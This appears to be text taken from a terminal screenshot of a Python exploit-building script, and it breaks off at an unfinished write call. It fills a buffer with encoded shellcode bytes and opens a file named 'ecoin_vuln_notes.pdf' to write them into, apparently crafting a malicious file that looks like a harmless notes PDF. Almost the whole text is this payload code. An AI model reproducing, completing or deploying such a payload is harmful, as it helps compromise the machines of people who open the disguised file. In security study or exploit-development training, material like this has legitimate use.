 Terminal
buf += "\xd9\xf6\xbb\x01\x7a\xdc\x6c\xd9\x74\x24\xf4\x58\x2b"
buf += "\xc9\xb1\x12\x31\x58\x17\x83\xe8\xfc\x03\x59\x69\x3e"
buf += "\x99\x68\x56\x49\x81\xd9\x2b\xe5\x2c\xdf\x22\xe8\x01"
buf += "\xb9\xf9\x6b\xf2\x1c\xb2\x53\x38\x1e\xfb\xd2\x3b\x76"
buf += "\x3c\x8c\xd2\xe1\xd4\xcf\x2a\xfc\x79\x59\xcb\x4e\xe7"
buf += "\x09\x5d\xfd\x5b\xaa\xd4\xe0\x51\x2d\xb4\x8a\x07\x01"
buf += "\x4a\x22\xb0\x72\x83\xd0\x29\x04\x38\x46\xf9\x9f\x5e"
buf += "\xd6\xf6\x52\x20"
file = open('ecoin_vuln_notes.pdf','wb')
file.write
~
Terminal
~
~
~
~